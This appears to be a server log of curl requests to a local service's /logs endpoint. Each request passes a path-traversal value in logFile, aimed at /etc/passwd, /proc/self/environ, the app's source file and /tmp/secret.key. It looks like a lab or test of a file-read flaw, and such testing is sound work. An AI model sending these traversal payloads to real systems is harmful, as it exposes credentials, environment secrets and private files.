 Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//etc/passwd from ::ffff:127.0.0.1
Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
Received GET /logs request from ::ffff:127.0.0.1
Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//proc/self/environ from ::ffff:127.0.0.1
Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
Received GET /logs request from ::ffff:127.0.0.1
Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//var/log/app.log from ::ffff:127.0.0.1
Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
Received GET /logs request from ::ffff:127.0.0.1
Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//app/data-api/index.js from ::ffff:127.0.0.1
Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
Received GET /logs request from ::ffff:127.0.0.1
Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//tmp/secret.key from ::ffff:127.0.0.1
Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
Received GET /logs request from ::ffff:127.0.0.1